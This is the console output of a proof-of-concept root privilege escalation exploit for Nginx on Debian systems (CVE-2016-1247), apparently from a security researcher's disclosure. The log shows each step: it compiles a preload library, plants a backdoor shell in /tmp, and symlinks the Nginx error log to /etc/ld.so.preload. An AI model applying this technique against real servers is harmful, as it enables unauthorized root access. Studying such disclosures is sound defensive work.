 \XXXXXX      >                 _/XXXXX/
\XXXXX--__/              __-- XXXX/
-XXXXXXXX---------------  XXXXXX-
\XXXXXXXXXXXXXXXXXXXXXXXXXX/
""VXXXXXXXXXXXXXXXXXXV""
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1
247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 986672 Nov 17 14:09 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at
:
lrwxrwxrwx 1 www-data www-data 18 Nov 17 14:09 /var/log/nginx/error.log -> /etc/
ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from c
ron.daily at 6:25am...